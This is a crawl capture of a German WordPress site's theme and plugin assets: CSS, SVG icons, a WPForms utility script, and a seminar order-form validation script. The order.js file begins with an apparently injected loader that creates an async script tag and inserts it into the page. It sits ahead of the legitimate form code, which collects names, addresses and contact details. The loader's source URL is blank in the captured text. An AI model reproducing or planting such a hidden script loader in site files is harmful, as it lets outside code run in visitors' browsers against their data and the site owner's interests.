@media (max-width: 575px) {
    
    .card-columns.media-reverence {
        column-count: 4;
        margin-top: 2.5rem
    }
}

/* TEASERS */
.teasers {
    padding: 50px 0;
}
.teasers .card, .teasers .card-header, .teasers .card-body, .teasers .card-footer {
    border-radius: 0;
    border: none;
    padding: 0;
    background: none;
}
.teasers .teaser {
    height: 100%;
}
.teasers .card-header h2 {
    text-transform: uppercase;
    margin-bottom: 1.35rem;
}
.teasers .teaser__subline {
    Font-size: 18px;
    color: #666;
    margin-bottom: .25rem;
}
.teasers .card-footer {
    padding-top: 1.25rem;
}
.teasers .card-footer .btn {
    margin-top: 1.25rem;
}
@media (max-width: 767px) {
    .teasers {
        padding: 50px 0 20px;
    }
    .teasers .teaser {
        height: calc(100% - 2em);
        margin-bottom: 2rem;
    }
    .teasers .card-header h2 {
        margin-bottom: 1rem;
    }
}

/* TESTIS HOME */
.testis {
    background: url("../images/stage_testis.jpg") center center no-repeat;
    background-size: auto 100%;
}
.testis__carousel {
    padding: 2rem 1.5rem;
    background: rgba(51,125,152,.8);
    color: #fff;
}
.testis__carousel .carousel-item {
    padding: 1rem 3rem;
}
.testis__carousel .carousel-control-next, .testis__carousel .carousel-control-prev {
    justify-content: flex-end;
    opacity: 1;
}
.testis__carousel .carousel-control-prev {
    justify-content: flex-start;
}
.testis__carousel .carousel-control-next-icon, .testis__carousel .carousel-control-prev-icon {
    background: url("../images/icon-arrow-carousel.svg") center center no-repeat;
    background-size: 100% auto;
}
.testis__carousel .carousel-control-prev-icon {
    transform: rotate(180deg)
}
@media (max-width: 767px) {
    .testis {
        background: url("../images/stage_home_mobile.jpg") center center no-repeat;
        background-size: auto 100%;
    }
    .testis .box {
        margin-top: 260px;
    }
    .testis .col-md-12 {
        padding-left: 0;
        padding-right: 0;
    }
    .testis .testis__carousel {
        padding: 1rem 0.5rem;
        background: rgba(51,125,152,1);
    }
    .testis__carousel .carousel-item {
        padding: 1rem 2.5rem;
    }
}

/* ARCHIVE */
.archive {
    margin-bottom: 4rem;
}
.archive .page-intro {
    font-size: 18px;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    text-align: center;
    margin: 0 auto 2rem;
}
.archive .card {
    border-radius: 0;
    margin-bottom: 2rem;
    height: calc(100% - 2rem);
    background: #f5f6f7;
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.05);
}
.archive .card:hover {
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.1);
}
.archive .card .img-wrapper {
    height: 175px;
    background-repeat: no-repeat;
    background-size: 100% auto;
    background-position: center center;
}
.archive .card .card-title a {
    color: #337d98;
    font-size: 21px;
}
.archive .card .card-title a:hover {
    text-decoration: none;
}
.archive .card .card-body {
    padding: 1.25rem 1.25rem 0.75rem;
}
.archive .card .card-body p {
    margin-bottom: 0;
}
.card .card-footer {
    background: none;
    border: none;
    padding-top: 0;
    padding-bottom: 1.25rem;
}
@media (max-width: 767px) {
    .archive .page-intro {
        font-size: 16px;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/* PAGINATION */
.pagination {
    align-items: center;
    justify-content: center;
    border-radius: 0;
}
.pagination .page-item {
    margin: 0 0.35rem;
}
.pagination .page-item.active a {
    background-color: #337d98;
    border-color: #337d98;
}
.pagination .page-item a {
    color: #337d98;
}
.page-link, .page-item:first-child .page-link {
    border-radius: 0;
}
.pagination .page-item .icon-prev:before, .pagination .page-item .icon-next:before {
    content: '';
    display: block;
    height: 20px;
    width: 20px;
    background: url("../images/icon-arrow-more.svg") left center no-repeat; 
    background-size: auto;
}
.pagination .page-item .icon-prev:before {
    transform: rotate(180deg);
}

/* SINGLE */
.single .img-wrapper {
    padding-bottom: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center; 
    position: relative;
}
.single .img-wrapper .col-lg-4 {
    position: absolute;
    bottom: 0;
    right: 0;
    padding-right: 0;
}
.single .img-wrapper .col-lg-4 .box.box--white h2 {
    color: #337d98;
}

.single .img-wrapper .box__text h2 {
    color: #fff;
    hyphens: none;
}
.single__content {
    margin-bottom: 4rem;
}
.single__content .col-lg-2 {
    flex: 0 0 20.666667%;
    max-width: 20.666667%;
}
.single__content .col-lg-8 {
    flex: 0 0 58.666667%;
    max-width: 58.666667%;
}
.single__info {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    padding: 0.5rem 0;
    margin-top: 2rem;
    margin-bottom: 1rem;
    color: #767d84;
}
.single .autor {
    margin-top: 6rem;
    text-align: center;
    font-size: 14px;
    padding-right: 1rem;
}
.single .autor img {
    border-radius: 50%;
    margin-bottom: 1rem;
}
.single iframe.iframe-class {
    border: solid 1px #337d98 !important;
    padding: 10px;
    height: 120px !important;
    margin: 1rem 0;
}
.single .request {
    margin-top: 0;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    padding-right: 1rem;
}
.request--phone {
    display: none;
}
.request__icon {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 90px;
    width: 90px;
    border: solid 3px #337d98;
    border-radius: 50%;
    margin: 10px auto 15px;
     -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.request__icon img {
    width: 40px;
     -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.single .request:hover .request__icon {
    height: 80px;
    width: 80px;
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.15);
}
.single .request:hover .request__icon img {
    width: 34px;
}
@media (max-width: 767px) {
    .single .container--top {
        padding-left: 0;
        padding-right: 0;
    }
    .single .img-wrapper {
        padding-bottom: 55%;
        margin-bottom: 100px;
    }
    .single.page .img-wrapper {
        margin-bottom: .5rem;
    }
    .single .img-wrapper .col-lg-4 {
        bottom: -140px;
        padding-left: 0;
    }
    .single .img-wrapper .col-lg-4 .box {
        background: rgba(51,125,152,1);
    }
    .single .img-wrapper .col-lg-4 .box.box--dark {
        background: rgba(52,58,64,1);
    }
    .single .img-wrapper .col-lg-4 .box.box--white {
        background: #f5f6f7;
    }
    .single .img-wrapper .col-lg-4 .box__text {
        padding-left: 15px;
        padding-right: 15px;
    }
    .single__content .col-lg-2 {
        display: none;
    }
    .single__content .col-lg-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single__info {
        margin-top: 1rem;
    }
    .single .page-title h1 {
        text-align: left;
    }
    .request--desktop {
        display: none;
    }
    .request--phone {
        display: block;
        position: fixed;
        right: 1rem;
        bottom: 1rem;
        z-index: 50;
    }
    .request--phone .request__icon {
        height: 70px;
        width: 70px;
        border: none;
        background: #337d98;
        margin: 0;
    }
    .request--phone .request__icon img {
        width: 32px;
    }
    .single .request:hover .request__icon {
        height: 66px;
        width: 66px;
    }
    .single .request:hover .request__icon img {
        width: 28px;
    }
}

/* BANNER */
.banner {
    background: #337d98;
    color: #fff;
    margin: 1.5rem 0;
}
.banner.box--dark {
    background: rgba(52,58,64,.8); 
}
.banner h3 {
    color: #fff;
}
.banner .col-sm-4 {
    padding-right: 0;
}
.banner__imgwrapper {
    height: 100%;
    background-position: center center;
    background-size: cover;
}
.banner__content {
    padding: 1.5rem 1rem;
}
.banner .grwf2-wrapper {
    width: 100% !important;
}
.banner .morelink {
    color: #fff;
    display: inline-block;
    border: solid 2px #fff;
     padding: .375rem 1rem;
}
.banner .morelink:hover {
    color: #fff;
    background: rgba(255,255,255,0.3)
}
.banner .morelink:before {
    background-image: url("../images/icon-arrow-more-white.svg");
}
@media (max-width: 767px) {
    .banner .col-sm-4 {
        padding-right: 15px;
    }
    .banner__imgwrapper {
        height: 220px;
    }
    .banner__content {
        text-align: center;
        padding: 1.5rem 10px;
    }
}

/* RELATED */
.related {
    background: url("../images/back_related.jpg") center center no-repeat;
    background-size: auto 100%;
}
.related__teaser {
    background: rgba(255,255,255,0.85);
}
.related__teaser .card {
    border: none;
    background: none;
    border-radius: 0;
}
.related .card .card-body {
    padding: 1.25rem 1.25rem 0.75rem;
}
.related .card .card-title a {
    color: #337d98;
    font-size: 21px;
}
.related .card .card-title a:hover {
    text-decoration: none;
}
.related .card .card-body p {
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .related {
        background: url("../images/back_related_mobile.jpg") center center no-repeat;
        background-size: auto 100%;
    }
    .related__teaser {
        background: none;
    }
    .related__teaser .row .col-md-4:last-child {
        display: none;
    }
    .related .box {
        margin-top: 260px;
        margin-bottom: 15px;
    }
    .related .card {
        height: auto !important;
        margin-bottom: 20px;
        background: rgba(255,255,255,0.85);
    }
}

/* REFERENCES */
.references-box {
    margin-bottom: 3rem;
}
.references__image {
    border-bottom: solid 1px #ccc;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 2rem 1rem;
}
.references__image img {
    max-width: 75%;
}
@media (max-width: 767px) {
    .references__image img {
        max-width: 92%;
    }
}

/* CONTACT */
.contact {
    background: #f5f6f7;
}
.contact__form {
    padding: 2rem 0 1rem;
}
.contact__info {
    padding: 2rem 0;
}
@media (max-width: 767px) {
    .contact .box {
        margin-top: 2rem;
        margin-bottom: 0;
    }
    .contact__info {
        padding-top: 0;
    }
}

/* CONTACT FORM */
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"], .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"], .contact .contact__form .wpforms-container-full .wpforms-form textarea {
    background: none;
    padding: 12px 15px 10px;
    border-radius: 0;
    border: solid 1px #afbac3 !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"]:focus, .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"]:focus, .contact .contact__form .wpforms-container-full .wpforms-form textarea:focus {
    border-bottom: solid 3px #337d98 !important;
}
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"], .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"] {
    height: 43px;
}
.contact .contact__form .wpforms-container-full .wpforms-form label {
    font-size: 13px;
}
div.wpforms-container-full .wpforms-form input[type="checkbox"], div.wpforms-container-full .wpforms-form input[type="radio"] {
    width: 16px;
    height: 16px;
}
.contact .contact__form div.wpforms-container-full .wpforms-form button.btn-primary {
    background: #337d98 !important;
    color: #fff !important;
    padding: .375rem 1rem !important;
    border: none;
}


/* FOOTER */
footer {
    background: #337d98;
    color: #fff;
    padding: 1rem 0;
}
.metanav {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
}
.metanav .menu-item {
  padding-left: 2rem;
}
.metanav .menu-item:first-child {
  padding-left: 0;
}
.metanav .menu-item a {
    color: #fff;
}
.metanav .menu-item a:hover {
    color: #fff;
}
@media (max-width: 767px) {
    .metanav .menu-item {
      padding-left: 1.5rem;
    }
    .metanav .menu-item a {
        font-size: 15px;
    }
}
@media (max-width: 575px) {
    .metanav {
        display: inline-block;
    }
    .metanav .menu-item {
      padding-left: 0;
    }
}

.newsletter__form {
	background-color:#afbac3;
    padding: 20px;
}
.newsletter__form .mailerlite-form label {
    display: none;
}
.newsletter__form .mailerlite-form input[type=text], .mailerlite-form input[type=email] {
    background-color: #fff;
    padding: 12px 15px 10px;
    height: 43px;
    border: solid 1px #afbac3;
}
.newsletter__form .mailerlite-form .mailerlite-subscribe-button-container {
    text-align: left;
}
.newsletter__form .mailerlite-form .mailerlite-subscribe-submit {
    background: #337d98;
    color: #fff;
    padding: .5rem 1rem;
    border: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-arrow-more.svg
body_size: 451
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 5.6 9" style="enable-background:new 0 0 5.6 9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#337D98;}
	.st1{fill:none;}
</style>
<path class="st0" d="M0,7.9l3.4-3.4L0,1.1L1.1,0l4.5,4.5L1.1,9L0,7.9z"/>
<path class="st1" d="M-6.4-4.5h18v18h-18V-4.5z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7
body_size: 1402
content:
var WPFormsUtils=window.WPFormsUtils||(o=>{let a={triggerEvent(r,t,e=[]){t=new o.Event(t);return r.trigger(t,e),t},debounce(o,s,l){let a;return function(){let r=this,t=arguments;var e=l&&!a;clearTimeout(a),a=setTimeout(function(){a=null,l||o.apply(r,t)},s),e&&o.apply(r,t)}},cssColorsUtils:{isTransparentColor(r,t=.33){r=a.cssColorsUtils.getColorAsRGBArray(r);return Number(r?.[3])<=t},getColorAsRGBArray(r){if(!a.cssColorsUtils.isValidColor(r))return!1;r="transparent"===(r=r.replace(/^#/,"").replaceAll(" ",""))?"rgba(0,0,0,0)":r;let t;return r.match(/[0-9a-f]{6,8}$/gi)?(t=r.match(/\w\w/g).map(r=>parseInt(r,16)))[3]=t[3]||0===t[3]?(t[3]/255).toFixed(2):1:t=r.split("(")[1].split(")")[0].split(","),t},isValidColor(r){var t=(new Option).style;return t.color=r,""!==t.color},getContrastColor(r){var r=a.cssColorsUtils.getColorAsRGBArray(r),t=r.reduce((r,t)=>r+t,0);return Math.round(t/3*(r[3]??1))<128?"#ffffff":"#000000"},getColorWithOpacity(r,t){r=r.trim();var e=a.cssColorsUtils.getColorAsRGBArray(r);if(!e)return r;t=t&&0!==t.length?t.toString():"1";r=4===e.length?parseFloat(e[3]):1,t=parseFloat(t)*r;return`rgba(${e[0]},${e[1]},${e[2]},${t})`.replace(/\s+/g,"")},rgbaToHex(r){var t,e,o,s,l;return/^rgb/.test(r)?!!(s=a.cssColorsUtils.getColorAsRGBArray(r))&&(t=Number(s[0]),e=Number(s[1]),o=Number(s[2]),s=s[3]?Math.round(255*Number(s[3])):255,("#"+[(l=r=>r.toString(16).padStart(2,"0"))(t),l(e),l(o),s<255?l(s):""].join("")).toLowerCase()):r}}};return a})((document,window,jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/js/custom.js?ver=6.8.3
body_size: 1091
content:
// JavaScript Document


// Prevent body-scrolling when mobile nav open
// --------------------------------------------------
$('.navbar-toggler').bind('click', function(){ 
	$('body').toggleClass("menuShow"); 
});

// Toggle Class for menu-icon animation
// --------------------------------------------------
$('.menu-icon').bind('click', function(){ 
	$( this ).toggleClass("open"); 
});

$(function() {

    var $sidebar   = $(".request--desktop"), 
        $window    = $(window),
        offset     = $sidebar.offset(),
        topPadding = 15;

    $window.scroll(function() {
        if ($window.scrollTop() > offset.top) {
            $sidebar.stop().animate({
                marginTop: $window.scrollTop() - offset.top + topPadding
            });
        } else {
            $sidebar.stop().animate({
                marginTop: 0
            });
        }
    });
    
});

$(document).ready(function() {	
	var maxHeight = -1;
	$('.carousel-inner .carousel-item').each(function() {
    	maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
   	});
   	$('.carousel-inner .carousel-item').each(function() {
    	$(this).height(maxHeight);
   	});
   
});




--- FILE ---
content_type: image/svg+xml
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-arrow-menu.svg
body_size: 448
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 11" style="enable-background:new 0 0 18 11;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#337D98;}
	.st1{fill:none;}
</style>
<path class="st0" d="M2.1,0l6.8,6.8L15.8,0l2.1,2.1L8.9,11L0,2.1L2.1,0z"/>
<path class="st1" d="M0-3.7h18v18H0V-3.7z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://christian-bremer.de/wp-content/plugins/schettke-seminars/js/order.js?ver=1.0
body_size: 6441
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* SHOW HIDE ADRESS */
$('#Lieferadresse').change(function() {
  if(!this.checked) {
    $( "#Form_Lieferadresse" ).hide('fast');
  } else {
    $( "#Form_Lieferadresse" ).show('fast');
  }
})
$("#Lieferadresse").trigger('change');

/* CHECK FIELD VALUES */
function filled_simple(field) {
	var cs = document.getElementById(field).value.length;
	if (cs >= 3) {
		$( "#"+field ).addClass( "checked" );
	} else {
		$( "#"+field ).removeClass( "checked" );
	}
}
function filled_email(field) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	var emailAdress = document.getElementById(field).value;
	if (!emailReg.test(emailAdress) || emailAdress == '') {
	   $( "#"+field ).removeClass( "checked" );
	}
	else if (emailReg.test(emailAdress) && emailAdress != '') {
		$( "#"+field ).addClass( "checked" );
	}
}
function filled_street(field) {
	var cs = document.getElementById(field).value.length;
	var val = document.getElementById(field).value;
	var matches = val.match(/\d+/g);

	if (cs >= 6 && matches != null) {
		$( "#"+field ).addClass( "checked" );
	} else if (cs < 6 || matches == null) {
		$( "#"+field ).removeClass( "checked" );
	}
}
function filled_number(field) {
	var cs = document.getElementById(field).value.length;
	var val = document.getElementById(field).value;
	var matches = val.match(/^[0-9]+$/);

	if (cs >= 4 && matches != null) {
		$( "#"+field ).addClass( "checked" );
	} else if (cs < 4 || matches == null) {
		$( "#"+field ).removeClass( "checked" );
	}
}

/* CHECK FORM BEFORE SUBMIT */
$( "#order" ).submit(function( event ) {
  if (!$("input:radio[name='seminar']:checked").val() == '') {
		$( ".error_Seminar" ).addClass( "none" );
		e_seminar = '1';
	} else {
		$( ".error_Seminar" ).removeClass( "none" );
		e_seminar = '0';
	}
  if (!$("input:checkbox[name='AGB']:checked").val() == '') {
		$( ".error_AGB" ).addClass( "none" );
		e_AGB = '1';
	} else {
		$( ".error_AGB" ).removeClass( "none" );
		e_AGB = '0';
	}
	if ($("input[name=Name]").val().length >= 3 && $("input[name=Name]").val() != 'Name') {
		$( ".error_Name" ).addClass( "none" );
		e_name = '1';
	} else {
		$( ".error_Name" ).removeClass( "none" );
		e_name = '0';
	}
	if ($("input[name=Vorname]").val().length >= 3 && $("input[name=Vorname]").val() != 'Vorname') {
		$( ".error_Vorname" ).addClass( "none" );
		e_vorname = '1';
	} else {
		$( ".error_Vorname" ).removeClass( "none" );
		e_vorname = '0';
	}
	if ($("input[name=Strasse]").val().length >= 3 && $("input[name=Strasse]").val() != 'Straße / Haus-Nr.') {
		$( ".error_Strasse" ).addClass( "none" );
		e_strasse = '1';
	} else {
		$( ".error_Strasse" ).removeClass( "none" );
		e_strasse = '0';
	}
	if ($("input[name=PLZ]").val().length >= 3 && $("input[name=PLZ]").val() != 'PLZ') {
		$( ".error_PLZ" ).addClass( "none" );
		e_plz = '1';
	} else {
		$( ".error_PLZ" ).removeClass( "none" );
		e_plz = '0';
	}
	if ($("input[name=Ort]").val().length >= 3 && $("input[name=Ort]").val() != 'Ort') {
		$( ".error_Ort" ).addClass( "none" );
		e_ort = '1';
	} else {
		$( ".error_Ort" ).removeClass( "none" );
		e_ort = '0';
	}
  if ($("input[name=Land]").val().length >= 3 && $("input[name=Land]").val() != 'Land') {
		$( ".error_Land" ).addClass( "none" );
		e_land = '1';
	} else {
		$( ".error_Land" ).removeClass( "none" );
		e_land = '0';
	}
  if ($("input[name=Telefon]").val().length >= 3 && $("input[name=Telefon]").val() != 'Telefon') {
		$( ".error_Telefon" ).addClass( "none" );
		e_telefon = '1';
	} else {
		$( ".error_Telefon" ).removeClass( "none" );
		e_telefon = '0';
	}
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	var emailAdress = $("input[name=Email]").val();
	if (emailReg.test(emailAdress)) {
		$( ".error_Mail" ).addClass( "none" );
		e_mail = '1';
	} else {
		$( ".error_Mail" ).removeClass( "none" );
		e_mail = '0';
	}

  if ($("input[name='Lieferadresse']:checked").val() == 'on') {
    if ($("input[name=L_Name]").val().length >= 3 && $("input[name=L_Name]").val() != 'Name') {
      $( ".error_L_Name" ).addClass( "none" );
      e_l_name = '1';
    } else {
      $( ".error_L_Name" ).removeClass( "none" );
      e_l_name = '0';
    }
    if ($("input[name=L_Vorname]").val().length >= 3 && $("input[name=L_Vorname]").val() != 'Vorname') {
      $( ".error_L_Vorname" ).addClass( "none" );
      e_l_vorname = '1';
    } else {
      $( ".error_L_Vorname" ).removeClass( "none" );
      e_l_vorname = '0';
    }
    if ($("input[name=L_Strasse]").val().length >= 3 && $("input[name=L_Strasse]").val() != 'Straße / Haus-Nr.') {
      $( ".error_L_Strasse" ).addClass( "none" );
      e_l_strasse = '1';
    } else {
      $( ".error_L_Strasse" ).removeClass( "none" );
      e_l_strasse = '0';
    }
    if ($("input[name=L_PLZ]").val().length >= 3 && $("input[name=L_PLZ]").val() != 'PLZ') {
      $( ".error_L_PLZ" ).addClass( "none" );
      e_l_plz = '1';
    } else {
      $( ".error_L_PLZ" ).removeClass( "none" );
      e_l_plz = '0';
    }
    if ($("input[name=L_Ort]").val().length >= 3 && $("input[name=L_Ort]").val() != 'Ort') {
      $( ".error_L_Ort" ).addClass( "none" );
      e_l_ort = '1';
    } else {
      $( ".error_L_Ort" ).removeClass( "none" );
      e_l_ort = '0';
    }
    if ($("input[name=L_Land]").val().length >= 3 && $("input[name=L_Land]").val() != 'Land') {
      $( ".error_L_Land" ).addClass( "none" );
      e_l_land = '1';
    } else {
      $( ".error_L_Land" ).removeClass( "none" );
      e_l_land = '0';
    }
    if (e_seminar === '1' && e_name === '1' && e_vorname === '1' && e_strasse === '1' && e_plz === '1' && e_ort === '1' && e_land === '1' && e_l_name === '1' && e_l_vorname === '1' && e_l_strasse === '1' && e_l_plz === '1' && e_l_ort === '1' && e_l_land === '1' && e_telefon === '1' && e_mail === '1'  && e_AGB === '1') {
      $("#senden").html("Bitte warten ...");
      $("#senden").prop("disabled", true);
      return
    }
  } else {
    if (e_seminar === '1' && e_name === '1' && e_vorname === '1' && e_strasse === '1' && e_plz === '1' && e_ort === '1' && e_land === '1' && e_telefon === '1' && e_mail === '1'  && e_AGB === '1') {
      $("#senden").html("Bitte warten ...");
      $("#senden").prop("disabled", true);
      return
    }
  }
	event.preventDefault();
});